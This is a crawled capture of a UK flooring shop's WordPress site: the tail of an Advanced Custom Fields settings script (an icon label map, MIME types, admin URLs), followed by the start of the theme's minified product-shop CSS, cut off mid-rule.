icon","dashicons-drumstick":"Drumstick Icon","dashicons-edit":"Edit icon","dashicons-edit-large":"Edit Large Icon","dashicons-edit-page":"Edit Page Icon","dashicons-editor-aligncenter":"Align centre icon","dashicons-editor-alignleft":"Align left icon","dashicons-editor-alignright":"Align right icon","dashicons-editor-bold":"Bold icon","dashicons-editor-break":"Break icon","dashicons-editor-code":"Code icon","dashicons-editor-contract":"Contract icon","dashicons-editor-customchar":"Custom Character Icon","dashicons-editor-expand":"Expand icon","dashicons-editor-help":"Help icon","dashicons-editor-indent":"Indent icon","dashicons-editor-insertmore":"Insert more icon","dashicons-editor-italic":"Italic icon","dashicons-editor-justify":"Justify icon","dashicons-editor-kitchensink":"Kitchen sink icon","dashicons-editor-ltr":"LTR Icon","dashicons-editor-ol":"Ordered List Icon","dashicons-editor-ol-rtl":"Ordered List RTL Icon","dashicons-editor-outdent":"Outdent icon","dashicons-editor-paragraph":"Paragraph icon","dashicons-editor-paste-text":"Paste text icon","dashicons-editor-paste-word":"Paste word icon","dashicons-editor-quote":"Quote icon","dashicons-editor-removeformatting":"Remove formatting icon","dashicons-editor-rtl":"RTL Icon","dashicons-editor-spellcheck":"Spellcheck icon","dashicons-editor-strikethrough":"Strikethrough icon","dashicons-editor-table":"Table icon","dashicons-editor-textcolor":"Text colour icon","dashicons-editor-ul":"Unordered List Icon","dashicons-editor-underline":"Underline icon","dashicons-editor-unlink":"Unlink icon","dashicons-editor-video":"Video icon","dashicons-ellipsis":"Ellipsis Icon","dashicons-email":"Email icon","dashicons-email-alt":"Email (alt) icon","dashicons-email-alt2":"Email (alt2) Icon","dashicons-embed-audio":"Embed Audio Icon","dashicons-embed-generic":"Embed Generic Icon","dashicons-embed-photo":"Embed Photo Icon","dashicons-embed-post":"Embed Post Icon","dashicons-embed-video":"Embed Video Icon","dashicons-excerpt-view":"Excerpt View Icon","dashicons-exit":"Exit Icon","dashicons-external":"External icon","dashicons-facebook":"Facebook icon","dashicons-facebook-alt":"Facebook (alt) icon","dashicons-feedback":"Feedback icon","dashicons-filter":"Filter icon","dashicons-flag":"Flag icon","dashicons-food":"Food Icon","dashicons-format-aside":"Aside Icon","dashicons-format-audio":"Audio Icon","dashicons-format-chat":"Chat Icon","dashicons-format-gallery":"Gallery Icon","dashicons-format-image":"Image Icon","dashicons-format-quote":"Quote icon","dashicons-format-status":"Status Icon","dashicons-format-video":"Video icon","dashicons-forms":"Forms icon","dashicons-fullscreen-alt":"Fullscreen (alt) Icon","dashicons-fullscreen-exit-alt":"Fullscreen Exit (alt) Icon","dashicons-games":"Games Icon","dashicons-google":"Google Icon","dashicons-grid-view":"Grid view icon","dashicons-groups":"Groups icon","dashicons-hammer":"Hammer icon","dashicons-heading":"Heading Icon","dashicons-heart":"Heart icon","dashicons-hidden":"Hidden icon","dashicons-hourglass":"Hourglass Icon","dashicons-html":"HTML Icon","dashicons-id":"ID icon","dashicons-id-alt":"ID (alt) icon","dashicons-image-crop":"Crop Icon","dashicons-image-filter":"Filter icon","dashicons-image-flip-horizontal":"Flip Horizontal Icon","dashicons-image-flip-vertical":"Flip Vertical Icon","dashicons-image-rotate":"Rotate Icon","dashicons-image-rotate-left":"Rotate Left Icon","dashicons-image-rotate-right":"Rotate Right Icon","dashicons-images-alt":"Images (alt) Icon","dashicons-images-alt2":"Images (alt2) Icon","dashicons-index-card":"Index card icon","dashicons-info":"Info icon","dashicons-info-outline":"Info Outline Icon","dashicons-insert":"Insert Icon","dashicons-insert-after":"Insert After Icon","dashicons-insert-before":"Insert Before Icon","dashicons-instagram":"Instagram Icon","dashicons-laptop":"Laptop icon","dashicons-layout":"Layout icon","dashicons-leftright":"Left right icon","dashicons-lightbulb":"Lightbulb icon","dashicons-linkedin":"LinkedIn Icon","dashicons-list-view":"List view icon","dashicons-location":"Location icon","dashicons-location-alt":"Location (alt) Icon","dashicons-lock":"Lock icon","dashicons-marker":"Marker icon","dashicons-media-archive":"Archive icon","dashicons-media-audio":"Audio Icon","dashicons-media-code":"Code icon","dashicons-media-default":"Default Icon","dashicons-media-document":"Document Icon","dashicons-media-interactive":"Interactive Icon","dashicons-media-spreadsheet":"Spreadsheet Icon","dashicons-media-text":"Text icon","dashicons-media-video":"Video icon","dashicons-megaphone":"Megaphone icon","dashicons-menu":"Menu Icon","dashicons-menu-alt":"Menu (alt) Icon","dashicons-menu-alt2":"Menu (alt2) Icon","dashicons-menu-alt3":"Menu (alt3) Icon","dashicons-microphone":"Microphone icon","dashicons-migrate":"Migrate icon","dashicons-minus":"Minus icon","dashicons-money":"Money icon","dashicons-money-alt":"Money (alt) Icon","dashicons-move":"Move icon","dashicons-nametag":"Name tag icon","dashicons-networking":"Networking icon","dashicons-no":"No icon","dashicons-no-alt":"No (alt) Icon","dashicons-open-folder":"Open Folder Icon","dashicons-palmtree":"Palm Tree Icon","dashicons-paperclip":"Paper clip icon","dashicons-pdf":"PDF Icon","dashicons-performance":"Performance icon","dashicons-pets":"Pets Icon","dashicons-phone":"Phone icon","dashicons-pinterest":"Pinterest Icon","dashicons-playlist-audio":"Playlist audio icon","dashicons-playlist-video":"Playlist video icon","dashicons-plugins-checked":"Plugins Checked Icon","dashicons-plus":"Plus icon","dashicons-plus-alt":"Plus (alt) Icon","dashicons-plus-alt2":"Plus (alt2) Icon","dashicons-podio":"Podio Icon","dashicons-portfolio":"Portfolio icon","dashicons-post-status":"Post status icon","dashicons-pressthis":"Pressthis icon","dashicons-printer":"Printer Icon","dashicons-privacy":"Privacy Icon","dashicons-products":"Products icon","dashicons-randomize":"Randomise icon","dashicons-reddit":"Reddit Icon","dashicons-redo":"Redo icon","dashicons-remove":"Remove Icon","dashicons-rest-api":"REST API Icon","dashicons-rss":"RSS Icon","dashicons-saved":"Saved Icon","dashicons-schedule":"Schedule icon","dashicons-screenoptions":"Screen options icon","dashicons-search":"Search icon","dashicons-share":"Share icon","dashicons-share-alt":"Share (alt) Icon","dashicons-share-alt2":"Share (alt2) Icon","dashicons-shield":"Shield icon","dashicons-shield-alt":"Shield (alt) Icon","dashicons-shortcode":"Shortcode Icon","dashicons-slides":"Slides icon","dashicons-smartphone":"Smartphone icon","dashicons-smiley":"Smiley icon","dashicons-sort":"Sort icon","dashicons-sos":"SOS icon","dashicons-spotify":"Spotify Icon","dashicons-star-empty":"Star empty icon","dashicons-star-filled":"Star filled icon","dashicons-star-half":"Star half icon","dashicons-sticky":"Sticky icon","dashicons-store":"Store icon","dashicons-superhero":"Superhero Icon","dashicons-superhero-alt":"Superhero (alt) Icon","dashicons-table-col-after":"Table Col After Icon","dashicons-table-col-before":"Table Col Before Icon","dashicons-table-col-delete":"Table Col Delete Icon","dashicons-table-row-after":"Table Row After Icon","dashicons-table-row-before":"Table Row Before Icon","dashicons-table-row-delete":"Table Row Delete Icon","dashicons-tablet":"Tablet icon","dashicons-tag":"Tag icon","dashicons-tagcloud":"Tag cloud icon","dashicons-testimonial":"Testimonial icon","dashicons-text":"Text icon","dashicons-text-page":"Text Page Icon","dashicons-thumbs-down":"Thumbs down icon","dashicons-thumbs-up":"Thumbs up icon","dashicons-tickets":"Tickets icon","dashicons-tickets-alt":"Tickets (alt) Icon","dashicons-tide":"Tide Icon","dashicons-translation":"Translation icon","dashicons-trash":"Bin icon","dashicons-twitch":"Twitch Icon","dashicons-twitter":"X icon","dashicons-twitter-alt":"Twitter (alt) Icon","dashicons-undo":"Undo icon","dashicons-universal-access":"Universal access icon","dashicons-universal-access-alt":"Universal Access (alt) Icon","dashicons-unlock":"Unlock icon","dashicons-update":"Update icon","dashicons-update-alt":"Update (alt) Icon","dashicons-upload":"Upload icon","dashicons-vault":"Vault icon","dashicons-video-alt":"Video (alt) Icon","dashicons-video-alt2":"Video (alt2) Icon","dashicons-video-alt3":"Video (alt3) Icon","dashicons-visibility":"Visibility icon","dashicons-warning":"Warning icon","dashicons-welcome-add-page":"Add Page Icon","dashicons-welcome-comments":"Comments icon","dashicons-welcome-learn-more":"Learn More Icon","dashicons-welcome-view-site":"View Site Icon","dashicons-welcome-widgets-menus":"Widgets Menus Icon","dashicons-welcome-write-blog":"Write Blog Icon","dashicons-whatsapp":"WhatsApp Icon","dashicons-wordpress":"WordPress icon","dashicons-wordpress-alt":"WordPress (alt) Icon","dashicons-xing":"Xing Icon","dashicons-yes":"Yes icon","dashicons-yes-alt":"Yes (alt) Icon","dashicons-youtube":"YouTube Icon"},"mimeTypeIcon":"https:\/\/flooringvillage.co.uk\/wp-includes\/images\/media\/default.png","mimeTypes":{"jpg|jpeg|jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff|tif":"image\/tiff","webp":"image\/webp","avif":"image\/avif","ico":"image\/x-icon","heic":"image\/heic","heif":"image\/heif","heics":"image\/heic-sequence","heifs":"image\/heif-sequence","asf|asx":"video\/x-ms-asf","wmv":"video\/x-ms-wmv","wmx":"video\/x-ms-wmx","wm":"video\/x-ms-wm","avi":"video\/avi","divx":"video\/divx","flv":"video\/x-flv","mov|qt":"video\/quicktime","mpeg|mpg|mpe":"video\/mpeg","mp4|m4v":"video\/mp4","ogv":"video\/ogg","webm":"video\/webm","mkv":"video\/x-matroska","3gp|3gpp":"video\/3gpp","3g2|3gp2":"video\/3gpp2","txt|asc|c|cc|h|srt":"text\/plain","csv":"text\/csv","tsv":"text\/tab-separated-values","ics":"text\/calendar","rtx":"text\/richtext","css":"text\/css","vtt":"text\/vtt","dfxp":"application\/ttaf+xml","mp3|m4a|m4b":"audio\/mpeg","aac":"audio\/aac","ra|ram":"audio\/x-realaudio","wav|x-wav":"audio\/wav","ogg|oga":"audio\/ogg","flac":"audio\/flac","mid|midi":"audio\/midi","wma":"audio\/x-ms-wma","wax":"audio\/x-ms-wax","mka":"audio\/x-matroska","rtf":"application\/rtf","pdf":"application\/pdf","class":"application\/java","tar":"application\/x-tar","zip":"application\/zip","gz|gzip":"application\/x-gzip","rar":"application\/rar","7z":"application\/x-7z-compressed","psd":"application\/octet-stream","xcf":"application\/octet-stream","doc":"application\/msword","pot|pps|ppt":"application\/vnd.ms-powerpoint","wri":"application\/vnd.ms-write","xla|xls|xlt|xlw":"application\/vnd.ms-excel","mdb":"application\/vnd.ms-access","mpp":"application\/vnd.ms-project","docx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.document","docm":"application\/vnd.ms-word.document.macroEnabled.12","dotx":"application\/vnd.openxmlformats-officedocument.wordprocessingml.template","dotm":"application\/vnd.ms-word.template.macroEnabled.12","xlsx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet","xlsm":"application\/vnd.ms-excel.sheet.macroEnabled.12","xlsb":"application\/vnd.ms-excel.sheet.binary.macroEnabled.12","xltx":"application\/vnd.openxmlformats-officedocument.spreadsheetml.template","xltm":"application\/vnd.ms-excel.template.macroEnabled.12","xlam":"application\/vnd.ms-excel.addin.macroEnabled.12","pptx":"application\/vnd.openxmlformats-officedocument.presentationml.presentation","pptm":"application\/vnd.ms-powerpoint.presentation.macroEnabled.12","ppsx":"application\/vnd.openxmlformats-officedocument.presentationml.slideshow","ppsm":"application\/vnd.ms-powerpoint.slideshow.macroEnabled.12","potx":"application\/vnd.openxmlformats-officedocument.presentationml.template","potm":"application\/vnd.ms-powerpoint.template.macroEnabled.12","ppam":"application\/vnd.ms-powerpoint.addin.macroEnabled.12","sldx":"application\/vnd.openxmlformats-officedocument.presentationml.slide","sldm":"application\/vnd.ms-powerpoint.slide.macroEnabled.12","onetoc|onetoc2|onetmp|onepkg":"application\/onenote","oxps":"application\/oxps","xps":"application\/vnd.ms-xpsdocument","odt":"application\/vnd.oasis.opendocument.text","odp":"application\/vnd.oasis.opendocument.presentation","ods":"application\/vnd.oasis.opendocument.spreadsheet","odg":"application\/vnd.oasis.opendocument.graphics","odc":"application\/vnd.oasis.opendocument.chart","odb":"application\/vnd.oasis.opendocument.database","odf":"application\/vnd.oasis.opendocument.formula","wp|wpd":"application\/wordperfect","key":"application\/vnd.apple.keynote","numbers":"application\/vnd.apple.numbers","pages":"application\/vnd.apple.pages"},"admin_url":"https:\/\/flooringvillage.co.uk\/wp-admin\/","ajaxurl":"https:\/\/flooringvillage.co.uk\/wp-admin\/admin-ajax.php","nonce":"8be984ff18","acf_version":"6.7.0.2","wp_version":"6.8.3","browser":"chrome","locale":"en_GB","rtl":false,"screen":"comment","post_id":false,"validation":true,"editor":"classic","is_pro":true,"debug":false,"StrictMode":false};
</script>
<script>
acf.doAction( 'prepare' );
</script>

		    <script>

    </script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/css/productShop.css?ver=1768572808
body_size: 8566
content:
@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-Bold.eot);src:url(../src/library/fonts/font-files/Raleway-Bold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Bold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BlackItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BlackItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:900;src:url(../src/library/fonts/font-files/Raleway-Black.eot);src:url(../src/library/fonts/font-files/Raleway-Black.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Black.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Black.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:700;src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-BoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-BoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-Medium.eot);src:url(../src/library/fonts/font-files/Raleway-Medium.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Medium.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Medium.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-Thin.eot);src:url(../src/library/fonts/font-files/Raleway-Thin.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Thin.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Thin.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-LightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-LightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Regular.eot);src:url(../src/library/fonts/font-files/Raleway-Regular.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Regular.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLight.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLight.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:300;src:url(../src/library/fonts/font-files/Raleway-Light.eot);src:url(../src/library/fonts/font-files/Raleway-Light.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Light.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Light.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:200;src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraLightItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:500;src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot);src:url(../src/library/fonts/font-files/Raleway-MediumItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-MediumItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:400;src:url(../src/library/fonts/font-files/Raleway-Italic.eot);src:url(../src/library/fonts/font-files/Raleway-Italic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-Italic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:normal;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBold.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBold.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:100;src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ThinItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ThinItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:600;src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-SemiBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Raleway;font-style:italic;font-weight:800;src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot);src:url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff2) format("woff2"),url(../src/library/fonts/font-files/Raleway-ExtraBoldItalic.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:400;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-regular.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:500;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-500.woff) format("woff")}@font-face{font-display:swap;font-family:Montserrat;font-style:normal;font-weight:600;src:local(""),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff2) format("woff2"),url(../src/library/fonts/font-files/montserrat-v15-latin-600.woff) format("woff")}:root{font-size:18px}body{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#373737;font-family:Raleway,sans-serif}a.btn-outline{border:2px solid #fff;cursor:pointer;font-weight:700;padding:.5rem .833rem .556rem}a.btn-outline:hover{background-color:#fff;color:#131415}@media only screen and (max-width:300px){a.btn-outline{font-size:.8rem}}p{color:#000;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;line-height:1.44;margin:0 0 1.944rem}p a{color:#ca113d!important}@media only screen and (max-width:300px){p{font-size:.9rem}}h1{font-size:2.611rem;font-stretch:normal;font-style:normal;font-weight:600;letter-spacing:normal;line-height:normal;margin-bottom:1.11rem}@media only screen and (max-width:600px){h1{font-size:2rem}}@media only screen and (max-width:450px){h1{font-size:1.5rem}}h2{font-size:2.222rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.5px;line-height:normal;margin:0}@media only screen and (max-width:600px){h2{font-size:1.8rem}}@media only screen and (max-width:450px){h2{font-size:1.3rem}}h2.customer-service{font-size:1.111rem;letter-spacing:.5px;line-height:1.3}h2.customer-service,h3{font-stretch:normal;font-style:normal;font-weight:700}h3{font-size:1.389rem;letter-spacing:.31px;line-height:normal;margin-bottom:.833rem}a.image-text__button{border:2px solid #000;border-radius:3px;color:#131415;font-weight:700;padding:.5rem .833rem .556rem}@media only screen and (max-width:600px){a.image-text__button{font-size:1rem}}@media only screen and (max-width:400px){a.image-text__button{font-size:.8rem}}@media only screen and (max-width:300px){a.image-text__button{font-size:.6rem}}a.image-text__button:hover{background:#ca113d;border:2px solid #ca113d;color:#fff}a{color:#fff;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;letter-spacing:.45px;letter-spacing:normal;line-height:1.44;line-height:normal;margin:0 0 1.944rem;text-decoration:none}a a{color:#ca113d!important}@media only screen and (max-width:300px){a{font-size:.9rem}}*,:after,:before{box-sizing:border-box}body{margin:unset;overflow-x:hidden}.centered{margin:0 auto;max-width:1300px;width:80%}@media only screen and (max-width:1343px){.centered{width:90%}}.mb-100{margin-bottom:50px}.img-fluid{height:auto;width:100%}.bg-primary{background:#ca113d}.capt{text-transform:capitalize}.contain{-o-object-fit:contain;object-fit:contain}.cover{-o-object-fit:cover;object-fit:cover}.align-self-start{align-self:flex-start}footer{background:#373737;float:left;margin-top:2rem;min-height:19.944rem;width:100%}footer,footer a{color:#fff}footer a:hover{color:#ca113d}footer .seoworks{background-color:#131415;text-align:center}footer .seoworks p{color:#fff;margin-bottom:.1rem;padding:2rem}footer .seoworks p,footer .seoworks p a{font-size:.6rem!important}.footer-container{display:grid;grid-template-columns:1fr 1fr 1fr;padding:2.66rem 0}@media only screen and (max-width:768px){.footer-container{grid-template-columns:unset;padding:3.389rem 0}}.footer-container section.footer-title-link{margin-right:3.944rem}@media only screen and (max-width:768px){.footer-container section.footer-title-link{margin-right:0}}.footer-container h3{border-bottom:1px solid #fff;padding:.056rem}.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}@media only screen and (max-width:1000px){.footer-container .footer__links ul{-moz-column-gap:unset;column-gap:unset;columns:unset;-webkit-columns:unset;-moz-columns:unset}}@media only screen and (max-width:768px){.footer-container .footer__links ul{column-count:2;-moz-column-gap:2rem;column-gap:2rem;-webkit-columns:2;-moz-columns:2}}.footer-container .footer__links ul li{margin-bottom:1.389rem}.footer-container .footer__links ul li a{display:block;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address,.footer-container .footer-contact-info__container .footer-contact-info__email-phone{float:left;margin-bottom:2rem;width:40%}.footer-container .footer-contact-info__container .footer-contact-info__address:first-child,.footer-container .footer-contact-info__container .footer-contact-info__email-phone:first-child{margin-right:4rem}.footer-container .footer-contact-info__container .footer-contact-info__address a,.footer-container .footer-contact-info__container .footer-contact-info__address p,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a,.footer-container .footer-contact-info__container .footer-contact-info__email-phone p{color:#fff;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47}.footer-container .footer-contact-info__container .footer-contact-info__address a:hover,.footer-container .footer-contact-info__container .footer-contact-info__email-phone a:hover{color:#ca113d}section.footer-sticky{align-items:center;background-color:#131415;display:flex;justify-content:center;min-height:3.556rem;width:100%}@media only screen and (max-width:1100px){section.footer-sticky{padding:2rem 0 0;text-align:center}}section.footer-sticky .footer-newsletter_container.centered{align-items:center;display:flex;justify-content:center}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered{display:unset}}section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{color:#fff;float:left;font-size:.8rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:1.47;margin-bottom:0;margin-right:3.77rem}section.footer-sticky .footer-newsletter_container.centered a:last-child,section.footer-sticky .footer-newsletter_container.centered p:last-child{margin-right:0}@media only screen and (max-width:1100px){section.footer-sticky .footer-newsletter_container.centered a,section.footer-sticky .footer-newsletter_container.centered p{width:100%}}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form div#mc_embed_signup_scroll input#mce-EMAIL{font-family:Raleway,sans-serif;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}section.footer-sticky .footer-newsletter_container.centered .footer-newsletter_form input#mc-embedded-subscribe{-webkit-appearance:none;background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:normal;padding:.2rem}.footer-contact-info{position:relative}.row.social-links{bottom:0;position:absolute;right:0}@media only screen and (max-width:400px){.row.social-links{left:0}}.row.social-links a{display:inline-block;margin-bottom:0}.row.social-links a img{height:20px;margin-right:.5rem}.row.social-links a img:hover{filter:invert(76%) sepia(82%) saturate(4667%) hue-rotate(337deg) brightness(92%) contrast(96%)}.cart-btn,.cart-nav{cursor:pointer}.cart-contents{background-color:#fff;display:none;margin-right:5%;padding:2.223rem;position:absolute;right:0;top:50%;width:50%;z-index:10;z-index:9999}@media only screen and (max-width:1024px){.cart-contents{margin-top:2rem;width:90%}}@media only screen and (max-width:600px){.cart-contents{padding:1.223rem}}.cart-contents .close-shop{background:#ca113d;border:none;border-radius:22px;color:#fff;float:right;font-size:1.2rem;font-weight:700;margin-bottom:1rem;padding:.5rem .8rem}.cart-contents .cart-contents-header{height:2.556rem;margin-bottom:2.056rem;width:100%}.cart-contents .cart-contents-header .cart-contents-header-price,.cart-contents .cart-contents-header .cart-contents-header-total{border-right:2px solid #f5f5f5;float:left;text-align:left;width:30%}.cart-contents .cart-contents-header .cart-contents-header-price p,.cart-contents .cart-contents-header .cart-contents-header-total p{font-family:Montserrat,sans-serif!important;margin-bottom:0}.cart-contents .cart-contents-header .cart-contents-header-total{border-right:.2rem solid rgba(19,20,21,.15)}.cart-contents .cart-contents-header .cart-contents-header-total p.bold{font-family:Montserrat,sans-serif!important;font-weight:700}.cart-contents .cart-contents-header .cart-contents-header-price p{text-align:right}.cart-contents .cart-contents-header .cart-contents-header-price p:first-child span.woocommerce-Price-amount.amount bdi{color:#ca113d;font-family:Montserrat,sans-serif!important;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.cart-contents .cart-contents-main .item-row{display:grid;float:left;grid-template-columns:auto auto;margin-bottom:.889rem;text-align:left;width:100%}.cart-contents .cart-contents-main .item-row a{margin-right:1.278rem!important}.cart-contents .cart-contents-main .item-row .img{height:unset;margin-right:1rem;width:unset}.cart-contents .cart-contents-main .item-row .details-item{display:grid;padding-left:1rem}.cart-contents .cart-contents-main .item-row .details-item .right{padding-bottom:1rem}.cart-contents .cart-contents-main .item-row .details-item .right p:first-child span.woocommerce-Price-amount.amount{color:#ca113d;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700!important;letter-spacing:normal;line-height:1.35}.cart-contents .cart-contents-main .item-row .details-item .right p.with-vat,.cart-contents .cart-contents-main .item-row .details-item .right span.small-txt{font-family:Montserrat,sans-serif!important;font-size:.444rem}.cart-contents .cart-contents-main .item-row p{margin-bottom:0}.cart-contents .cart-contents-main .item-row p.title{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;line-height:1.35}.cart-contents .cart-contents-main .item-row input{margin-bottom:0}.cart-contents .cart-contents-main .item-row button.button{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;margin:.5rem 0;padding:.556rem;width:21.667rem;width:50%}.cart-contents .cart-contents-main .item-row button.button:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:600px){.cart-contents .cart-contents-main .item-row{display:unset}.cart-contents .cart-contents-main .item-row .details-item{padding:0}}.cart-contents .cart-contents-buttons{width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{background-color:#ca113d;border-radius:5px;color:#fff!important;float:left;font-weight:700!important;margin:0 0 .833rem!important;padding:.556rem;text-align:center;text-transform:uppercase;width:100%}.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout:hover{background-color:#fff;border:2px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:800px){.cart-contents .cart-contents-buttons a.cart-contents-buttons__checkout{padding:.556rem}}.cart-contents .cart-contents-buttons a.cart-contents-buttons__basket{border:2px solid 